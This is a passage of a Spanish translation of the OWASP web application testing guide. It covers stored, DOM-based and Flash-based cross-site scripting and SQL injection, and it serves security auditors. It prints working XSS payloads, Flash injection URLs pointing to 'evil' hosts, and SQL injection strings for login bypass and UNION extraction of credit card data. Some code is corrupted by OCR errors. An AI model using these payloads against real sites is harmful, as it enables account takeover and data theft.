Content-Type: text/html
```
<script>alert(document.cookie)</script>

Considere también que Internet Explorer no maneja los tipos MIME de la misma forma que Mozilla Firefox u otros navegadores. Por ejemplo, Internet Explorer maneja archivos TXT con contenido HTML como contenido HTML. Para conocer mejor el manejo MIME, vea la sección Documentos al final de este capítulo.

# PRUEBAS DE CAJA GRIS Y EJEMPLO

Las pruebas de caja gris son similares a las de caja negra. En las pruebas de caja gris, el auditor de sequridad tiene un conocimiento parcial de la aplicación. En este caso, podría conocer información sobre la entrada de usuario, los controles de validación de entrada, y el almacenamiento de datos.

Dependiendo de la información disponible, generalmente se recomienda que los auditores comprueben cómo la aplicación procesa la entrada de usuario y luego la almacena en el sistema de persistencia. Se recomiendan los siguientes pasos:

- Utilice la interfaz frontal de la aplicación e introduzca la entrada con caracteres especiales o inválidos
- Analice la(s) respuesta(s) de la aplicación
- Identifique la presencia de controles de validación de entrada
- Acceda al sistema de persistencia y compruebe si la entrada se ha almacenado y cómo  $\bullet$
- Analice el código fuente y comprenda cómo la aplicación muestra la entrada almacenada  $\bullet$

Si se dispone del código fuente (Caja Blanca), todas las variables utilizadas en formularios de entrada deben ser analizadas

En concreto, lenguajes de programación como PHP, ASP, y JSP hacen uso de variables o funciones predefinidas para almacenar la entrada de peticiones HTTP GET y POST.

La siguiente tabla resume algunas variables y funciones especiales para revisar cuando se analiza el código fuente:



# **REFERENCIAS**

#### Libros

- Joel Scambray, Mike Shema, Caleb Sima "Hacking Exposed Web Applications", Second Edition, McGraw-Hill, 2006 - **ISBN 0-07-226229-0**
- Dafydd Stuttard, Marcus Pinto "The Web Application's Handbook Discovering and Exploiting Security Flaws", 2008, Wiley, ISBN 978-0-470-17077-9



Jeremiah Grossman, Robert "RSnake" Hansen, Petko "pdp" D. Petkov, Anton Rager, Seth Fogie - "Cross Site Scripting Attacks: XSS Exploits and Defense", 2007, Syngress, ISBN-10: 1-59749-154-3

### **Documentos**

- RSnake: "XSS (Cross Site Scripting) Cheat Sheet" http://ha.ckers.org/xss.html
- CERT: "CERT Advisory CA-2000-02 Malicious HTML Taas Embedded in Client Web Reauests" http://www.cert.org/gdvisories/CA-2000-02.html
- Auna Khant: "What XSS Can do Benefits of XSS From Attacker's view" http://yehg.org/lab/pr0js/papers/What%20XSS%20Can%20Do.pdf
- Amit Klein: "Cross-site Scripting Explained" http://www.sanctuminc.com/pdf/Documento\_CSS\_Explained.pdf
- Gunter Ollmann: "HTML Code Injection and Cross-site Scripting" http://www.technicalinfo.net/papers/CSS.html
- CGISecurity.com: "The Cross Site Scripting FAQ" http://www.cgisecurity.com/articles/xss-faa.shtml
- Blake Frantz: "Flirting with MIME Types: A Browser's Perspective" http://www.leviathansecurity.com/pdf/Flirting%20with%20MIME%20Types.pdf

#### **Herramientas**

- OWASP CAL9000 CAL9000 incluye una implementación ordenada de los ataques XSS de RSnake, Codificador/Decodificador de caracteres, Generador de peticiones HTTP y evaluador de respuesta, lista de comprobación de pruebas, Editor de ataques automatizados y mucho más.
- PHP Charset Encoder(PCE) http://h4k.in/encoding PCE ayuda a cifrar textos de forma arbitraria usando un conjunto de 65 caracteres que pueden ser usados por cargas útiles (payloads) personalizadas.
- Hackvertor http://www.businessinfo.co.uk/labs/hackvertor/hackvertor.php Hackvertor es una herramienta online que permite varios tipos de codificación y ofuscación de Javascript (o otro tipo de texto).
- BeEF http://www.bindshell.net/tools/beef/BeEF es una herramienta profesional que demuestra en tiempo real el impacto de las vulnerabilidades en un navegador.
- XSS-Proxy http://xss-proxy.sourceforge.net/XSS-Proxy es una herramienta de ataque avanzada contra Cross-Site-Scripting (XSS).
- Backframe http://www.gnucitizen.org/projects/backframe/Backframe es una consola totalmente orientada a la realización de ataques contra navegadores WEB, usuarios WEB y aplicaciones WEB.
- WebScarab WebScarab es un framework para analizar aplicaciones que se comunican usando los protocolos HTTP v HTTPS.
- **Burp** http://portswigger.net/proxy/ Burp Proxy es un servidor proxy interactivo para pruebas y ataque de aplicaciones web.

XSS Assistant - http://www.whiteacid.org/greasemonkey/#xss\_assistant Script para Greasemonkey que permite a los usuarios probar fácilmente si una aplicación web tiene Cross-Site-Scripting (XSS)

## 4.8.3 PRUEBAS DE CROSS SITE SCRIPTING BASADO EN DOM (OWASP-DV-003)

## **BREVE RESUMEN**

Un Cross-Site Scripting DOM-Based es el nombre dado a el fallo de XSS que es el resultado de el uso de contenido activo en una pagina, generalmente JavaScript, obteniendo información desde el usuario y luego realizando alguna operación insegura que origina un fallo de XSS. Este punto se basara solamente en comentar fallos de JavaScript que originan XSS.

El DOM es el formato estructural que puede ser usado para representar documentos en el navegador. El DOM permite a scripts dinámicos como JavaScript referenciar componentes del documento como un campo de un formulario o una cookie de sesión. El DOM es también usado por el navegador por seguridad, por ejemplo para limitar a scripts en dominios diferentes obtener cookies de sesión de otros dominios. Una vulnerabilidad XSS basada en DOM puede encontrarse cuando un contenido activo, como una función de JavaScript, es modificada por una petición creada de forma especifica para dar control de un elemento DOM a un atacante.

Hay muy pocos artículos publicados sobre este tema y, como es normal, muy poco consenso sobre lo que significa y que pruebas realizar.

# DESCRIPCIÓN

No todos los fallos de XSS requieren al atacante controlar el contenido devuelto por el servidor, pero se puede abusar bastante de las malas prácticas de programación de JavaScript para obtener los mismos resultados. El resultado es el mismo que un fallo de XSS normal, la única diferencia es el medio usado.

En comparación con otros fallos de Cross-Site Scripting (Reflected y Stored XSS), donde un parámetro no controlado es pasado al servidor, devuelto al usuario y ejecutado en el contexto del navegador del usuario. Un fallo de DOM-Based Cross-Site Scripting controla el flujo del código usando elementos del DOM y del propio código del atacante.

Debido a su naturaleza, las vulnerabilidades XSS basado en DOM pueden ser ejecutadas en varias instancias sin que el servidor pueda determinar que es lo que esta realmente ejecutando. Esto hace que muchos de los filtros de XSS y reglas de detección genéricos sean ineficientes contra los ataques.

El primer ejemplo hipotético usa el siguiente código en el cliente:  $\langle$ script> document.write("Esta visitando: " + document.location.href + ".");  $\langle$ /script>

Un atacante puede añadir #<script>alert('xss')</script> a la URL de la pagina afectada, consiguiendo que se que muestre la ventana de alerta. En este caso, el código añadido no es enviado al servidor



puesto que todo lo que esta después del carácter # el navegador no se considera parte de la petición, sino como un fragmento dentro de la propia pagina.

En este ejemplo el código es ejecutado inmediatamente y la alerta de "xss" es mostrada en la página. A diferencia de los tipos mas comunes de Cross-Site Scripting (persistentes y no persistentes), en los que el código es enviado al servidor y devuelto al usuario para ser mostrado, en este caso es ejecutado inmediatamente en el navegador del usuario.

Los resultados de un Cross-Site Scripting basado en DOM son muy variables como en las formas más conocidas de XSS, incluyendo la recuperación de cookies, además de la inyección de scripts maliciosos, etc. y por tanto deben ser tratados con el mismo rigor.

# PRUEBAS DE CAJA NEGRA Y CAJA GRIS Y EJEMPLOS

Las pruebas de caja negra para XSS basado en DOM no son realizadas si no se tiene acceso al código fuente, esto se necesita para saber que ejecuta en el cliente.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

### Pruebas para vulnerabilidades XSS basado en DOM:

Las aplicaciones JavaScript se diferencian de otros tipos de aplicaciones porque a menudo son generadas dinámicamente por el servidor, y para entender que código esta siendo ejecutado, la pagina web probada necesita ser analizada para determinar todos los scripts de JavaScript que son ejecutados y donde se aceptan los datos que introduce el usuario. Muchos sitios web se basan en grandes bibliotecas de funciones, que a menudo se extienden a cientos de miles de líneas de código que no han sido desarrolladas internamente. En estos casos, las pruebas descendentes se convierten en la única opción realmente viable, ya que muchas funciones de nivel inferior no se utilizan nunca, y el análisis para determinar cuales son los fallos de seguridad puede llevar demasiado tiempo. Lo mismo se puede decir para las pruebas descendentes si la entrada de datos no esta identificada.

Las entradas del usuario vienen por dos formas:

\* Entradas escritas en la página por el servidor de forma que no permita XSS directos.

\* Entradas obtenidas desde objetos JavaScript en el cliente.

A continuación se muestran dos ejemplos de como un servidor puede insertar datos en JavaScript:

```
var data = "<escaped data from the server>";
var result = someFunction ("<escaped data from the server>");
```
Y aquí hay dos ejemplos de entradas desde objetos JavaScript desde el cliente:

```
var data = window.location:
var result = someFunction (window.referer) :
```
Aunque hay pequeñas diferencias al código de JavaScript en el modo en que los datos son obtenidos, es importante notar que cuando la entrada es recibida desde el servidor, este puede aplicar algún cambio a los datos si lo desea, considerando que los cambios realizados por los objetos de JavaScript

son conocidos y están documentados, y solo si "someFunction" en el ejemplo anterior tiene un fallo de seguridad, el ataque dependería del filtro realizado por el servidor, mientras que el segundo depende de la codificación realizada por el navegador en el objeto window.referer.

Además, JavaScript se ejecuta a menudo fuera de los bloques <script>, como demuestran los muchos vectores que han llevado a la omisión de filtros XSS en el pasado, y por tanto, cuando se analiza la aplicación, es importante tener en cuenta el uso de scripts en lugares como manejadores de eventos y bloques CSS con atributos de expresión. Además, los CSS fuera de sitio o scripts necesitaran ser evaluados para determinar si el código va a ser ejecutado.

Las pruebas automatizadas tienen un éxito muy limitado en la identificación y validación de XSS basado en DOM, ya que habitualmente identifican los XSS por el envío de una cadena especifica e intenta observar la respuesta del servidor. Esto funciona bien en el ejemplo a continuación, donde el parámetro mensaje es devuelto al usuario.

```
<script>
var pos=document. URL. indexOf ("mensaje=")+5;
document.write(document.URL.substring(pos,document.URL.length));
\langle/script>
```
Pero puede no ser detectado en el siguiente caso:

```
<script>
var navAgt = navigator.userAgent;
if (navAqt.indexOf("MSIE") !=-1) {
    document.write ("Estás usando IE como navegador y visitando el sitio: " +
document.location.href + "."\lambdaelse
\left\{ \right.document.write("Estás usando un navegador desconocido.");
</script>
```
Por esta razón, las pruebas automatizadas no detectaran zonas que pueden ser susceptibles de XSS basado en DOM a menos que la herramienta utilizada además pueda realizar un análisis del código del lado del cliente.

Las pruebas manuales, por lo tanto, deberían realizarse mediante el análisis de zonas en el código donde los parámetros son referenciados y pueden ser usados por un atacante. Ejemplos de estas zonas incluyen lugares donde el código es escrito de forma dinámica en la pagina y en otros lugares donde se modifica el DOM, o incluso donde los scripts son ejecutados directamente. Otros ejemplos son descritos en el excelente artículo de Amit Klein sobre DOM XSS, referenciado al final de esta sección.

## **REFERENCIAS**

## **Documentos**

Document Object Model (DOM) - http://en.wikipedia.org/wiki/Document Object Model



DOM Based Cross Site Scripting or XSS of the Third Kind - Amit Klein http://www.webappsec.org/projects/articles/071105.shtml

# 4.8.4 PRUEBAS DE CROSS SITE SCRIPTING BASADO EN FLASH (OWASP-DV-004)

## RESUMEN BREVE

ActionScript es un lenguaje basado en ECMAScript, usado por las aplicaciones Flash cuando son necesarias llamadas interactivas. ActionScript, como muchos otros lenguajes, tiene algunos patrones de implementación que producen fallos de seguridad.

En particular, desde que las aplicaciones Flash son incrustadas en los navegadores, las vulnerabilidades como XSS basado en DOM podrían estar presentes en aplicaciones mal diseñadas.

# **DESCRIPCIÓN**

Desde la primera publicación de "Testing Flash Applications" [1], las nuevas versiones de los reproductores Flash han salido con el fin de mitigar algunos de los ataques que serán descritos. Sin embargo, algunos problemas siguen siendo explotados a causa de las prácticas de programación no segura de los desarrolladores.

# PRUEBAS DE CAJA GRIS Y EJEMPLOS

### Decompilación

Desde que los archivos SWF son interpretados por una maquina virtual insertada en el propio reproductor, pueden decompilados y analizados. El decompilador libre mas conocido para ActionScript 2.0 es flare.

Para decompilar un archivo SWF con flare solo hay que escribir:

\$ flare hola.swf

Esto creará un nuevo archivo llamado hola.flr.

La decompilación ayuda a los auditores en el proceso de análisis porque convierte una caja negra en una blanca.

De momento no hay decompilador para ActionScript 3.0.

### Variables no definidas

Los punto de entrada (Entry points) en ActionScript 2 se recuperan mirando cada atributo no definido pertenecientes a los objetos "\_root" y "\_global", desde ActionScript2 todos los miembros pertenecientes a "root" o "global" son instanciables a través de parámetros de tipo "QueryString". Esto significa que si un atributo como:

root.varname

no está definido en alguna parte del código, podría ser sobrescrito desde la petición del archive swf

```
http://victima/archivo.swf?varname=value
```
### Eiemplo:

```
movieClip 328 Packages. Locale {
  #initclip
    if (! global.Locale) {
      var v1 = function (on load) {
        var v5 = new XML();
        var v6 = this;v5.onLoad = function (success) {
          if (success) {
            trace('Locale loaded xml');
            var v3 = this.xliff.file.body.$trans unit;
            var v2 = 0;
             while (v2 < v3.length) {
              Locale.strings[v3[v2]. resname] = v3[v2].source. text;
              ++v2;\overline{\phantom{a}}on load();
          \} else \{\}\} ;
        if ( root.language != undefined) {
          Locale. DEFAULT LANG = root. language;
        \mathcal{F}v5.load(Locale.DEFAULT LANG + '/player ' +
                              Locale. DEFAULT LANG + '.xml');
      \mathcal{E}
```
Esto podría ser atacado con la siguiente petición:

http://victima/archivo.swf?language=http://evil



### Métodos inseguros

Cuando el punto de inicio (Entry Point) es identificado, puede ser usado por métodos inseguros. Si los datos no son debidamente filtrados o validados usando una expresión regular correcta, puede llevar a algún problema de seguridad.

Métodos inseguros desde la versión r47 son:

```
loadVariables()
loadMovie()
getURL()
loadMovie()
loadMovieNum()
FScrollPane.loadScrollContent()
LoadVars.load
LoadVars send
XML.load ( 'url' )
LoadVars.load ( 'url' )
Sound.loadSound( 'url', isStreaming );
NetStream.play( 'url' );
flash.external.ExternalInterface.call(root.callback)
htmlText
```
### **In Prueba**

Con el fin de explotar una vulnerabilidad, el archivo swf debe estar alojado en la computadora de la víctima, y se deben usar las técnicas de XSS reflejado. Esto fuerza al navegador a cargar un archivo swf directamente en la barra de localización (por redirección o ingeniería social) o siendo cargada a través de un iframe desde una página maliciosa:

<iframe src='http://victima/ruta/al/archivo.swf'></iframe>

Esto se debe a que en esta situación el navegador se creara una página HTML como si estuviera alojada en la computadora de la víctima.

### **XSS**

### getURL:

La función "getURL" permite la carga de una película, a través de una URI, en la ventana del navegador. Por lo tanto, si una variable no definida es usada como primer argumento para getURL se podría modificar su ejecución:

getURL(root.URI,' targetFrame');

Esto significa que es posible llamar archivos JavaScript en el mismo dominio donde la película este alojada:

http://victima/archivo.swf?URI=javascript:evilcode

```
getURL('javascript:evilcode',' self');
```
Lo mismo se puede hacer si solamente una parte de getURL es controlada (Inyección DOM con Inyección de JavaScript en Flash):

getUrl('javascript:function('+ root.arg+'))

#### asfunction:

Se puede usar el protocolo especial "asfunction" para conseguir que un enlace ejecute una función ActionScript en un archive SWF en lugar de abrir una URL. Hasta la versión r48 del reproductor Flash, "asfunction" podía ser usada en cada método que tenga una URL como parámetro. Esto significa que un auditor podría tratar de inyectar:

asfunction: getURL, javascript: evilcode

en cada método inseguro como: loadMovie ( root.URL)

a través de la petición:

http://victima/archivo.swf?URL=asfunction:qetURL,javascript:evilcode

#### **ExternalInterface:**

ExternalInterface.call es un método estático introducido por Adobe para mejorar la interacción del reproductor/navegador. Desde el punto de vista de la seguridad podría ser explotado cuando su argumento puede ser controlado:

flash.external.ExternalInterface.call(root.callback);

el patrón de ataque para este tipo de fallo es algo similar a lo siguiente:

eval(evilcode)

puesto que el es JavaScript interno, es ejecutado por el navegador de una forma parecida a lo siguiente:

eval('try { flash toXML('+ root.callback+'); } catch (e) { "<undefined/>"; }')

#### Invección de HTML

Los objetos de tipo TextField pueden formar HTML por asignación:

```
+f.html = fm1tf.htmlText = '<tag>text</tag>'
```
De forma que si una parte del texto puede ser manipulada por un auditor, una etiqueta A o una etiqueta IMG podría ser usada para inyectar código modificando el GUI o forzando un XSS en el navegador.

Algunos ejemplos de ataques a una etiqueta A:



- XSS directo: < a href='javascript: alert(123)' >
- Llamar a una función: < a href='asfunction:function, arg' >
- Llamar funciones públicas de SWF: < a href='asfunction: root.obj.function, arg'>
- Llamar una función estática: < a href='asfunction: System. Security. allow Domain, evilhost' >

La etiqueta IMG podría ser usada del mismo modo:

```
<img src='http://evil/evil.swf'>
<img src='javascript:evilcode//.swf' > (.swf es necesario para saltarse el filtro interno del
reproductor de flash)
```
Nota: Desde la versión r124 del reproductor Flash, los XSS ya no pueden ser explotables, pero si se puede modificar el GUI.

### **Cross Site Flashina**

Cross Site Flashing (XSF) es una vulnerabilidad d con un impacto similar a un XSS.

XSF ocurre cuando desde diferentes dominios:

- Una película carga otra película con la función "loadMovie" o un método similar, teniendo acceso al mismo entorno protegido.
- XSF puede ocurrir también cuando una pagina HTML que usa JavaScript usa una función en una película de Adobe Flash, por ejemplo llamando a:
	- o GetVariable: danto acceso a un objeto, público o estático, desde JavaScript como una cadena.
	- o SetVariable: asignando un objeto estático o público con una nueva cadena desde JavaScript.
- · Alguna omunicación inesperada de tipo navegador con SWF, podría dar lugar al robo de datos desde una aplicación SWF.

Esto puede llevar a forzar a un SWF vulnerable a cargar un archivo externo con código malicioso.

Este ataque puede dar lugar a un XSS o una modificación del GUI para engañar al usuario para que inserte sus credenciales en un formulario flash falso.

XSF podría ser usado en una inyección de Flash HTML o un archivo SWF externo cuando se usa el método "loadMovie".

### Ataques y Versiones de Flash PlayerAttacks and Flash Player Version

Desde Mayo del 2007, Adobe ha publicado tres nuevas versiones del reproductor de Flash. Cada nueva versión protege de algunos de los ataques descritos anteriormente.

| Ataque | asfunction | ExternalInterface | GetURL | Html Injection |


#### **Resultados esperados:**

Cross Site Scripting y Cross Site Flashing son resultados esperado para archives SWF vulnerables.

# REFERENCIAS

#### **Documentos**

- Testing Flash Applications: A new attack vector for XSS and XSFlashing:  $\bullet$ http://www.owasp.org/images/8/8c/OWASPAppSec2007Milan TestingFlashApplications.ppt
- Finding Vulnerabilities in Flash Applications: http://www.owasp.org/images/d/d8/OWASP-WASCAppSec2007SanJose FindingVulnsinFlashApps.ppt
- Adobe Security: http://www.adobe.com/devnet/flashplayer/articles/flash\_player9\_security\_update.html
- Securing SWF Applications: http://www.adobe.com/devnet/flashplayer/articles/secure swf apps.html
- The Flash Player Development Center Security Section:  $\bullet$ http://www.adobe.com/devnet/flashplayer/security.html
- The Flash Player 9.0 Security Documento: http://www.adobe.com/devnet/flashplayer/articles/flash\_player 9\_security.pdf

#### **Herramientas**

- SWFIntruder: https://www.owasp.org/index.php/Category:SWFIntruder
- Decompilador Flare: http://www.nowrap.de/flare.html  $\bullet$
- Compilador MTASC: <http://www.mtasc.org/>  $\bullet$
- Desensamblador Flasm: <http://flasm.sourceforge.net/>
- Swfmill Convierte Swf a XML y viceversa: <http://swfmill.org/>
- Depurador para Flash: <http://www.adobe.com/support/flash/downloads.html

# 4.8.5 INYECCION SQL (OWASP-DV-005)



# **BREVE RESUMEN**

Un ataque de Invección SQL consiste en la inserción o "invección" de datos en una consulta SQL desde un cliente de la aplicación. El éxito en una inyección SQL puede leer datos sensibles de la base de datos, modificar los datos (insertar/actualizar/borrar), realizar operaciones de administración sobre la base de datos (como reiniciar el DBMS), recuperar el contenido de un archivo del sistema de archivos del DBMS y, en algunos casos, ejecutar ordenes en el sistema operativo. Los ataques de inyección SQL son un tipo de ataques de inyección, en los que ordenes SQL son inyectados en texto para afectar la correcta realización de una consulta SQL predefinida.

# ACTIVIDADES RELACIONADAS CON LA SEGURIDAD

# Descripción de Vulnerabilidades de Invección SQL

Vea el artículo de OWASP sobre vulnerabilidades de Inyección SQL.

Vea el artículo de OWASP sobre vulnerabilidades de Inyección SQL Ciega (Blind SQL Injection).

# Como evitar las vulnerabilidades de Inyección SQL

Vea en la Guía OWASP de Desarrollo el artículo sobre cómo Evitar Invección SQL.

Vea en la Guía OWASP de Revisión de Código el artículo sobre como Revisar Código para vulnerabilidades de Invección SQL.

# **DESCRIPCIÓN**

Los ataques de de Inyección SQL están divididos en las tres siguientes clases:

- Inband: los datos son extraídos usando el mismo canal que es usado para inyectar el código SQL. Este es el tipo de ataque más simple, en el que los datos recibidos se muestran en la propia aplicación web.
- Out-of-band: los datos son extraídos usando un canal diferente (por ejemplo, un correo con el resultado de la consulta es generado y enviado al auditor)
- Inferetial: no hay transferencia de datos, pero el auditor puede reconstruir la información enviando peticiones y observando el comportamiento que mantiene el servidor de bases de datos.

Independientemente del tipo de ataque, una Inyección SQL correcta requiere que el atacante pueda construir una consulta SQL correcta. Si la aplicación devuelve un mensaje de error a causa de una consulta incorrecta, entonces en fácil reconstruir de forma lógica la consulta original y, por lo tanto, entender cómo realizar una inyección correctamente. Sin embargo, si la aplicación oculta los mensajes de error, un auditor puede conseguir por medio de ingeniería inversa la lógica de la consulta original. Este último caso se conoce como "Inyección SQL Ciega" (Blind SQL Injeccion).

# PRUEBAS DE CAJA NEGRA Y EJEMPLO

## Detección de Invección SQL

El primer paso en esta prueba es entender cuando nuestra aplicación conecta a un servidor de bases de datos (BBDD) para acceder a algún dato. Los ejemplos típicos de casos en los que una aplicación necesita comunicarse con una BBDD incluven:



- Formularios de autenticación: cuando la autenticación es realizada usando un formulario web, es probable que las credenciales de un usuario sean comprobadas contra una BBDD que contenga todos los usuarios y claves (o meior, el hash de las claves)
- Motores de búsqueda: la cadena enviada por el usuario puede ser usada en una consulta SQL que recupere todos los registros relevantes de la BBDD.
- · Webs de E-Commerce: los productor y sus características (precio, descripción, disponibilidad,...) son siempre almacenados en una BBDD relacional.

Un auditor tiene una lista de todos los campos que pueden ser usados para crear una consulta SQL, incluyendo los campos ocultos de una petición POST y entonces los prueba por separado, intentando modificar la consulta real y producir un error. La prueba más básica consiste en añadir una comilla simple (') o un punto y coma (;) al campo que se quiere probar. Lo primero es usado como fin de cadena y, si la aplicación no está filtrada puede llevar a una consulta incorrecta. Lo segundo es el fin de una sentencia SQL y, si no está filtrado, puede generar un error. La salida de un campo vulnerable puede ser similar a lo siguiente (para el caso de un Microsoft SQL Server)

```
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft] [ODBC SQL Server Driver] [SQL Server] Unclosed quotation mark before the
character string ''.
/target/target.asp, line 113
```
También los comentarios (--) y otras palabras reservadas como 'AND' y 'OR' pueden ser usadas para intentar modificar una consulta. Una técnica muy simple pero aun efectiva es insertar una cadena en un campo donde se espera un numero, se puede generar un error como el siguiente:

```
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft] [ODBC SQL Server Driver] [SQL Server] Syntax error converting the
varchar value 'test' to a column of data type int.
/target/target.asp, line 113
```
Un mensaje de error, como los ejemplos anteriores, ofrece una gran cantidad de información al auditor con el fin de crear una inyección con éxito. Sin embargo, las aplicaciones a menudo no ofrecen mucho detalle: un simple '500 Server Error' o una página de error preparada puede ser lo que se muestre, lo que significa que necesitamos usar técnicas de inyección SQL ciega (Blind SQL Injection). En cualquier caso, es muy importante probar cada campo por separado: solo una variable debe variar mientras que todas las demás se mantienen constantes, con el fin de entender correctamente que parámetros son vulnerables y cuáles no lo son.

## Pruebas estándar de Inyección SQL

Considerando la siguiente consulta SQL:

```
SELECT * FROM Users WHERE Username='$username' AND Password='$password'
```
Un consulta similar a las que son usadas por una aplicación web para autenticar un usuario. Si la consulta devuelve un valor, esto significa que un usuario con esas credenciales existe en la BBDD y entonces el usuario tiene permisos para iniciar su sesión en el sistema, en caso contrario el acceso es denegado. Los valores de los campos de entrada son generalmente obtenidos del usuario a través de un formulario web. Suponiendo que insertamos los siguientes valores en Username y Password:

Susername =  $1!$  or  $1! = 11$ \$password =  $1'$  or  $'1' = '1$ 

La consulta seria:

SELECT \* FROM Users WHERE Username='1' OR '1' = '1' AND Password='1' OR '1' = '1'

Si suponemos que los valores de los parámetros son enviados al servidor mediante el método GET, y si el dominio de la aplicación web vulnerable es www.example.com, la petición sería la siguiente:

```
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1&password=1'%20or%20'1'%20=%2
0'1
```
Después de un corto análisis nos damos cuenta de que la consulta devuelve un valor (o conjunto de valores) porque la condición siempre es verdadera (OR 1=1). En esta caso el sistema autentica al usuario sin conocer el Username ni el Password.

Nota: En algunos sistemas, el primer registro de la tabla de usuarios es el del administrador. Esto puede hacer que el usuario devuelto sea el propio administrador en muchos casos.

Otro ejemplo de consulta es la siguiente:

```
SELECT * FROM Users WHERE ((Username='$username') AND (Password=MD5('$password')))
```
En este caso, hay dos problemas, el primero es el uso de paréntesis y el segundo es el uso de una función para calcular el hash MD5. Lo primero es resolver el problema de los paréntesis. Esto simplemente consiste en añadir un numero de paréntesis cerrados hasta obtener una consulta correcta. Para resolver el segundo problema, nosotros intentamos invalidar la segunda condición. Añadimos a nuestra consulta un símbolo final que significa que un comentario a empezado. De esta forma, todo lo que esta después del símbolo es considerado un comentario. Cada DBMS tiene su propio símbolo para comentarios, de todas formas, un símbolo común en la mayoría de las bases de datos es /\*. En Oracle el símbolo es "--". Con esto, los valores que usaremos para Username y Password son:

\$username = 1' or '1' = '1') ) /\*  $Snassword = foo$ 

De este modo, nosotros crearemos la siguiente consulta:

```
SELECT * FROM Users WHERE ((Username='1' or '1' = '1'))/*') AND (Password=MD5('$password')))
```
La URL resultante será:

```
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))/*&password=foo
```
Lo cual devolverá un numero de valores. A veces, el código de autenticación verifica que el numero de registros devueltos por la consulta sea exactamente 1. En los anteriores ejemplos, esta situación podría ser difícil (en una base de datos solo hay un registro por usuario). Para resolver este problema, es



suficiente insertar una sentencia SQL que impone que el numero de registros devueltos por la consulta sea uno. Para llegar a esto nosotros usamos el operador "LIMIT <num>", donde <num> es el numero de registros que queremos que devuelva. En referencia al anterior ejemplo, el valor de los campos Username y Password será modificado por lo siguiente:

\$username = 1' or '1' = '1')) LIMIT  $1/*$  $$password = foo$ 

De este modo, nosotros crearemos la siguiente consulta:

```
http://www.example.com/index.php?username=1'%20or%20'1'%20=%20'1'))%20LIMIT%201/*&password=fo
\circ
```
## Pruebas de Invección SQL con consultas unidas

Otra prueba es el uso del operador UNION. Este operador es usado en las inyecciones SQL para unir una consulta, lógicamente creada por el auditor, a una consulta original. El resultado es crear una consulta que unida a la original permita a un auditor obtener valores de los registros de otras tablas. Nosotros hemos supuesto para nuestros ejemplos que la consulta ejecutada en el servidor es la siguiente:

SELECT Name, Phone, Address FROM Users WHERE Id=\$id

Nosotros asignaremos el siguiente valor a id:

\$id=1 UNION ALL SELECT creditCardNumber, 1, 1 FROM CreditCarTable

Con lo que obtendríamos la siguiente consulta:

```
SELECT Name, Phone, Address FROM Users WHERE Id=1 UNION ALL SELECT creditCardNumber, 1, 1 FROM
CreditCarTable
```
Lo que nos daría como resultado todas las tarjetas de crédito de los usuarios. La palabra reservada ALL es necesaria para obtener todos los resultados. Por otra parte, nos damos cuenta de que aparte de los números de las tarjetas de crédito hemos seleccionado otros dos valores. Estos valores son necesarios, porque las dos consultas deben tener el mismo número de parámetros, en otro caso obtendríamos un error.

#### Pruebas de Inyección SQL Ciega (Blind SQL Injection)

Hemos señalado que existe otra categoría de inyección SQL, llamada Inyección SQL Ciega, en la que no se sabe el resultado de la operación. Por ejemplo, este comportamiento ocurre en los casos en que el programador ha creado una página de error personalizada que no revela información sobre la estructura de la consulta ni sobre la base de datos. (La pagina no devuelve un error de SQL, solamente un error 500 HTTP)

Mediante el uso de varios métodos, es posible evitar este obstáculo y por lo tanto tener éxito en la recuperación de valores de alguno de los campos deseados. Este método consiste en llevar a cabo una serie de búsquedas booleanas en el servidor, observando las respuestas y finalmente deducir el significado de dichas respuestas. Nosotros consideramos, como siempre, el dominio

www.example.com y suponemos que contiene un parámetro vulnerable a una inyección SQL llamado id. Esto significa que la realización de la siguiente petición:

http://www.example.com/index.php?id=1'

nos devolverá un mensaje personalizado en vez de un error sintáctico de la consulta. Nosotros supondremos que la consulta que se ejecuta en el servidor es:

SELECT field1, field2, field3 FROM Users WHERE Id='\$Id'

La cual es explotable a través de los métodos vistos anteriormente. Lo que nosotros queremos obtener es el valor del campo username. Las pruebas que vamos a realizar nos permitirá obtener el valor del campo username, extravéndolo de la base de datos carácter a carácter. Esto es posible mediante el uso de algunas funciones estándar, presentes prácticamente en todas las bases de datos. Para nuestros ejemplos usaremos las siguientes pseudo-funciones:

SUBSTRING (text, start, length): devuelve una cadena desde la posición "start" del texto hasta el tamaño indicado por "length". Si "start" es mayor que el tamaño del texto la función devuelve un valor nulo.

